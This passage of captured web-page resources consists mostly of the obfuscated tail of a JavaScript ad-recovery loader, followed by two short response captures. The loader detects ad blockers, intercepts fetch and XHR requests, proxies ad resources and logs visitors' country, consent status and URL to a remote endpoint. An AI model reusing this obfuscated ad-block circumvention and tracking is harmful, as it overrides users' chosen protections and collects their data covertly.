n})(a)&&!we(location[c(4005)])&&!n.A[c(1745)]&&c(774)!==r.A[c(1589)](c(2904),!1))return q(a,new Map([[c(2563),c(1558)]])),void s.A[c(1745)](c(3984));const g=(0,Je.i)();if(!g)return void s.A[c(1745)](c(2406));Z(g[c(504)]),s.A[c(1745)](c(1244),g);const b=(window[c(509)][c(2477)]+window[c(509)][c(3257)])[c(2325)](c(768))||c(774)===r.A[c(1589)](c(768),!1);if(!g)return s.A[c(1745)](c(2505));if(null!==(d=null==g?void 0:g[c(1709)])&&void 0!==d&&!d&&window[c(1616)]!==window[c(2746)])return s.A[c(1745)](c(1309));if(g[c(2912)]&&!n.A[c(1745)]&&c(774)!==r.A[c(1589)](c(2904),!1)&&!b){const[k,_]=await Promise[c(1964)]([(0,v.H4)(g[c(3784)]),(0,v.jy)(g[c(3239)])]);return V(a,k,k&&_,!1),s.A[c(1745)](c(3918))}if(!g[c(3021)]&&!n.A[c(1745)]&&c(774)!==r.A[c(1589)](c(2904),!1)&&!b)return s.A[c(1745)](c(2310));r.A[c(985)](g[c(631)]&&!!g[c(3932)]),(0,be.Nq)();const[y,x]=null!=g&&g[c(426)]||b?[!0,!0]:await Promise[c(1964)]([(0,v.H4)(g[c(3784)]),(0,v.jy)(g[c(3239)])]);if(window[c(1522)][c(3899)]=y,(0,be.B3)(),s.A[c(1745)](c(608),y),s.A[c(1745)](c(2764),x),g[c(2915)]){const E=await async function(t){const e=c;try{const n=r.A[e(1589)](e(3968));if(n)try{const o=JSON[e(1326)](n);if(o[e(1707)]&&o[e(1707)]+864e5>Date[e(3878)]())return Xe(t)[e(965)]((t=>{const n=e;t&&r.A[n(1606)](n(3968),JSON[n(1154)]({...t,cachedAt:Date[n(3878)]()}))})),o}catch(t){}const o=await Xe(t);return o&&r.A[e(1606)](e(3968),JSON[e(1154)]({...o,cachedAt:Date[e(3878)]()})),o}catch(t){return s.A[e(922)](e(686),t),{ivt:!1,reason:e(922)}}}(a);if(E[c(3968)])return q(a,new Map([[c(2563),E[c(1478)]],[c(2052),y[c(621)]()]])),void s.A[c(1745)](c(3945))}V(a,y,y&&x,null!==(h=g[c(822)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(2930)])||void 0===f?void 0:f[c(3245)]((t=>t[c(2664)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(2325)](h)||Math[u(1686)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1080)]=window[s(1080)]||{},window[s(1080)][s(716)]=window[s(1080)][s(716)]||[],window[s(1080)][s(716)][s(2212)]((()=>{const t=s,c=Math[t(3121)](performance[t(3878)]());let l=!1;window[t(1080)][t(1407)]()[t(3233)](t(1267),(e=>{const n=t;if(l)return;const r=e[n(2617)][n(1230)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3121)](performance[n(3878)]())})})),window[t(1080)][t(1407)]()[t(3233)](t(2467),(s=>{const u=t;if(l)return;const d=s[u(2617)][u(1230)]()||"";if(!d||!a[d])return;if(s[u(1730)])return;l=!0;const h=Math[u(3121)](performance[u(3878)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3150)]>8&&void 0!==arguments[8]?arguments[8]:new Map;J(t,l(400),new Map([[l(911),n.A[l(923)]],[l(2052),r[l(621)]()],[l(3528),o],[l(817),i[l(621)]()],[l(644),s[l(621)]()],[l(1217),a[l(621)]()],[l(2366),c[l(621)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(1267)],h)}))}))})(e,l,i,d))})(a,g[c(853)],g[c(504)],y,x,null!==(m=M[c(2599)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(1080)];return!!e&&t(3002)===e[t(434)][t(621)]()}catch(t){return!1}}if(w.A[c(2203)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2v;P(t,r(966),new Map([[r(911),n.A[r(923)]],[r(2052),e[r(621)]()]]))})(a,y)}),1051),!(0,ft.Gb)(g[c(3814)])&&!we(location[c(4005)]))return void s.A[c(1745)](c(2054));if(g[c(3367)]&&(0,ft.oi)(g[c(3367)]))return(t=>{const e=c;P(t,e(1361),new Map([[e(911),n.A[e(923)]]]))})(a),void s.A[c(1745)](c(430));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1745)](d(1404)),void(h=!0);if((0,N.C8)(t,n.A[d(1521)]),function(t){const e=d;window[e(1522)]={...window[e(1522)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(1745)](d(2296));const _=[];return L()&&_[d(4015)]((t=>location[d(763)][d(2744)](t)))&&function(t){const e=d,r=new Set;window[e(991)]((()=>{const o=e;window[o(1080)]&&window[o(1080)][o(716)]&&window[o(1080)][o(716)][o(2212)]((()=>{const e=o;window[e(1080)][e(1407)]()[e(515)]()[e(3717)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3110)]())||void 0===r?void 0:r[n(2656)](),s=t[n(1230)](),a=t[n(492)](),c=null===(o=t[n(1747)]())||void 0===o?void 0:o[n(3717)]((t=>[t[n(3950)],t[n(3217)]])),l=document[n(2116)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3943)];for(;o;){var i;const t=o[e(1447)][e(3312)](),n=o[e(478)]("id"),s=null===(i=o[e(478)](e(2551)))||void 0===i?void 0:i[e(2733)](" ");r=n?t+"#"+n+e(1601)+r:s?t+"."+s[e(3259)](".")+e(1601)+r:t+e(1601)+r,o=o[e(3943)]}return r[e(3150)]>100?r[e(3689)](r[e(3150)]-100):r}(l)}:null}(t)))[e(1495)]((t=>t&&!r[e(1950)](t.id)))[e(410)]((o=>{const i=e;r[i(2428)](o.id),function(t,e){const r=i;P(t,r(3096),new Map([["id",e.id],[r(3528),e[r(1823)]],[r(2886),e[r(3680)]],[r(3856),e[r(3856)][r(3717)]((t=>t[r(3259)]("x")))[r(3259)]("|")],[r(960),e[r(960)]],[r(911),n.A[r(923)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ce.z9)(a[d(2930)]);if(!p)return s.A[d(1745)](d(4008)),void(h=!0);t[d(2206)]=p[d(2206)];const g=p[d(2930)];if(g[d(3809)]&&async function(t,r){const o=d;try{if(!L())return void s.A[o(1745)](o(3742));const i=r[o(504)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2v;window[n(2859)]&&window[n(2859)](n(1389),2,(r=>{const o=n;o(3793)!==r[o(777)]&&!1!==r[o(3740)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(1521)],url:""[o(2342)](n.A[o(1521)],o(2625))});await fetch(c,{method:o(3796),headers:{"Content-Type":o(3946)},body:JSON[o(1154)]({dataset:o(3516),table:o(1480),data:{log_version:"v1",timestamp:(new Date)[o(1959)](),data:JSON[o(1154)]({country:r[o(853)]||o(1262),should_apply_gdpr:r[o(631)],url:window[o(509)][o(4005)],host:t[o(1998)]||window[o(509)][o(2417)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(1745)](o(1817)[o(2342)](a,o(1007))[o(2342)](i))}catch(t){s.A[o(1745)](o(2336)[o(2342)](t))}}(t,a),s.A[d(1745)](d(2479)[d(2342)](p[d(2206)],", ")[d(2342)](JSON[d(1154)](g))),g[d(474)]&&!new URL(window[d(509)][d(4005)])[d(1694)][d(1950)](d(3585))&&d(774)!==r.A[d(1589)](d(3585),!1))return s.A[d(1745)](d(1467)),void(h=!0);if(g[d(2599)]&&!u)return s.A[d(1745)](d(3345)),void(h=!0);null!==(f=g[d(781)])&&void 0!==f&&f[d(3208)]&&await async function(t,r){const o=d,i=t[o(2560)]((t=>Array[o(1289)](document[o(2778)](o(1397)[o(2342)](t,'"]')))))[o(1495)]((t=>t instanceof HTMLLinkElement))[o(3717)]((t=>{const i=o,s=t[i(478)](i(4005));return s?new Promise((o=>{const a=i,c=document[a(1346)](a(1626));c[a(3036)]=!0,Array[a(1289)](t[a(2603)])[a(410)]((t=>{const e=a;c[e(2340)](t[e(2709)],t[e(2453)])})),c[a(4005)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2196)],endpoint:n.A[a(1521)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1240)]=null,c[e(2502)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1240)]=()=>{t[a(3036)]=!0,u(!0)},c[a(2502)]=()=>{u(!1)},t[a(3564)](a(3028),c)})):Promise[i(3655)](!1)})),a=await Promise[o(1964)](i);s.A[o(1745)](o(441)[o(2342)](JSON[o(1154)](a)))}(g[d(781)][d(3208)],t),w.A[d(2203)]()&&w.A[d(2114)]()&&(0,Ye.Y)(t);const v=window,b=(0,o.VS)(g[d(781)]);if(pe(t,v,b,{shouldHookDomContentLoadedLateListeners:!!g[d(829)]}),function(t,e){const n=d;var r;if(s.A[n(1745)](n(2280)),null!==(r=window[n(2361)])&&void 0!==r&&r[n(1428)])return;const a=window[n(2361)]||[];window[n(2361)]={push:t=>ge(t),__replaced:!0};for(const t of[...a][n(3786)]())ge(t);const c=r=>{const a=n;if(a(947)===r[a(2563)]){const n=r[a(3255)][0]instanceof Request?r[a(3255)][0][a(3829)]:r[a(3255)][0];s.A[a(1745)](a(871),r[a(3255)][0],a(1287),(0,o.pI)(e,n),a(485),t[a(947)],t[a(947)][a(2357)]),(0,o.pI)(e,n)?t[a(947)](...r[a(3255)])[a(965)](r[a(3655)],r[a(3081)]):r[a(3081)](...r[a(3119)])}else if(a(730)===r[a(2563)]){const n=i.A[a(1589)](t)[a(843)][a(1589)][a(3534)](r[a(2885)]);s.A[a(1745)](a(3303),n),(0,o.pI)(e,n)||r[a(3081)]()}else if(a(3316)===r[a(2563)]){var c;if(!r[a(2181)][a(3910)]||(null===(c=r[a(2181)][a(3910)])||void 0===c?void 0:c[a(3150)])<2)return void r[a(852)]();const t=r[a(2181)][a(3910)][1];if((0,o.pI)(e,t)||r[a(852)](),r[a(2181)][a(3714)])return;r[a(2181)][a(3714)]=!0;const n=new XMLHttpRequest;n[a(2833)]=t=>{const e=a;var o,i;n[e(288)]===XMLHttpRequest[e(3670)]&&r[e(2181)][e(2134)]&&(r[e(2181)][e(2134)]=!1,r[e(2181)][e(1921)]={readyState:n[e(288)],response:n[e(2564)],responseText:n[e(2674)],responseType:n[e(3241)],responseURL:n[e(1084)],responseXML:n[e(2659)],status:n[e(317)],statusText:n[e(313)],upload:n[e(4022)]},Object[e(3077)](t,e(781),{writable:!1,value:r[e(2181)]}),null===(o=r[e(2181)])||void 0===o||null===(o=o[e(2833)])||void 0===o||null===(i=o[e(3534)])||void 0===i||i[e(3534)](o,r[e(2181)],t))},n[a(1240)]=t=>{const e=a;var o,i;r[e(2181)][e(2472)]&&r[e(2181)][e(3481)]&&(r[e(2181)][e(3481)]=!1,r[e(2181)][e(1921)]={readyState:n[e(288)],response:n[e(2564)],responseText:n[e(2674)],responseType:n[e(3241)],responseURL:n[e(1084)],responseXML:n[e(2659)],status:n[e(317)],statusText:n[e(313)],upload:n[e(4022)]},Object[e(3077)](t,e(781),{writable:!1,value:r[e(2181)]}),null===(o=r[e(2181)][e(2472)])||void 0===o||null===(i=o[e(3534)])||void 0===i||i[e(3534)](o,r[e(2181)],t))},n[a(2502)]=t=>{const e=a;var n,o;r[e(2181)][e(2502)]&&r[e(2181)][e(3481)]&&(r[e(2181)][e(3481)]=!1,Object[e(3077)](t,e(781),{writable:!1,value:r[e(2181)]}),null===(n=r[e(2181)][e(2502)])||void 0===n||null===(o=n[e(3534)])||void 0===o||o[e(3534)](n,r[e(2181)],t))},n[a(2455)][a(3534)](n,...r[a(2181)][a(3910)]),n[a(3779)][a(3534)](n)}},l=window[n(2129)]||[];window[n(2129)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)ge((()=>c(t)))}(v,b),a[d(695)]&&(0,Je.I)(a[d(695)],l,u,t),async function(t,r,o){const i=d,s=r[i(2852)];s&&s[i(1105)]&&(window[i(1080)]=window[i(1080)]||{},window[i(1080)][i(716)]=window[i(1080)][i(716)]||[],window[i(1080)][i(716)][i(2212)]((()=>{const r=i;window[r(1080)][r(1407)]()[r(3233)](r(2467),(i=>{const a=r;if(i[a(1730)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(3267)][s(386)],d=u[s(2325)](s(3009))?null===(c=u[s(2733)](s(3009))[1])||void 0===c?void 0:c[s(2733)](":")[0]:z();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,v,w,b,y,x,A,k,_,E){const M=s;return{dt:M(252),pd:M(3004),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:v,pc:w,cr:b,cb:y,si:"",dm:A,pi:k,bt:"",gt:E}}(e[s(1998)],0,n,r,0,d,z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3464)](navigator[s(1149)])?"1":"2",0,0,0,0,0,0,0,o[s(1377)],o[s(1442)],o[s(2617)][s(3110)]()[s(1987)](),o[s(3378)],mt.A[s(804)](15,30),0,o[s(2438)]&&s(954)==typeof o[s(2438)][0]&&s(954)==typeof o[s(2438)][1]?""[s(2342)](o[s(2438)][0],"x")[s(2342)](o[s(2438)][1]):"",o[s(3378)],0,i||(null===(l=t[s(1080)][s(1407)]()[s(3511)](s(853)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2016)],s[a(3020)],i,o),l=((t,r)=>{const o=a,i=new URL(o(3190));Object[o(1036)](r)[o(410)]((t=>{const e=o;let[n,r]=t;r&&i[e(1694)][e(1606)](n,r)}));const s=t[o(3267)][o(1346)](o(1401));return s[o(1348)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(4005)],endpoint:n.A[o(1521)]}),s[o(2340)](o(3987),o(774)),s})(window,c);document[a(1555)][a(1866)](l)}))})))}(t,g,a[d(853)]),!1===(null===(m=g[d(1279)])||void 0===m?void 0:m[d(2664)])){const E=g[d(1279)][d(3682)]||[d(1591)];(0,Ge.je)(E)}g[d(2586)]||(0,Ge.lD)(g[d(1748)]||[]),(0,Ge.N2)(g[d(1748)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(1289)](t[r(3267)][r(2778)](r(2575)));for(const t of i)try{const i=t[r(2934)];if(!i)continue;if(!Xt(i))continue;ue(i,e,n,o)}catch(t){}}(v,t,b);const y=de(v,t,b),x=1e3;let A=0;function k(t){const e=d;if(document[e(2379)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(2650)]?window[e(2650)](y,{timeout:120}):setTimeout(y,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{ve(),h&&le()}})(a,g,y,x)}catch(U){s.A[c(922)](U,c(687),U[c(2123)])}}catch(T){throw T}finally{ve(),(0,v.H4)()}})($e)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
87b2b8f1-28bd-4639-9ced-45be2bc22ac5

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXlm-M-STDyGubM-ufIWL-RtVGhaR_zYGAUXl5mldcNz6zc4YDpAlbeB0bDMp-jxo0IsRITW0AJNQ8yVcot9KatxpqYOkhLNGgWi77AMf_knNA53okkyWmGPH_AWFd2037IrBPojlworgZuaAXlrkS2tHfgXNfpxDrgvCJnDli_6eZ6hiikk8hvVC8=/_/ad_bar_?adtag=?OASTagURL=.info/ad_/revealaads.
body_size: -1288
content:
window['bc328c72-ec7f-4137-bc38-cc7e56f4c8f6'] = true;